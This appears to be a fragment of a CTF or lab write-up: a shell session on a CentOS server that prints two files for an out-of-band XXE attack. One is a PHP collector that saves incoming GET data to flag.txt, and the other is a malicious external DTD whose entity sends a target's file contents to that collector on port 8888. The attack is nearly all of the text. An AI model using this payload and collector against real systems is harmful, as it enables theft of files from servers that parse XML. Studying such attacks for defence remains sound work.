 [root@VM-0-4-centos html]# cat xxe.php
<?php
$content = $_GET['1'];
if(isset($content)){
    file_put_contents('flag.txt','更新时间:'.date("Y-m-d H:i:s")."\n".$content);
}else{
    echo 'no data input';
}
?>
[root@VM-0-4-centos html]# cat xxe.xml
<!ENTITY % all
"<!ENTITY &#x25; send SYSTEM 'http:// :8888/xxe.php?1=%file;'"
>
%all;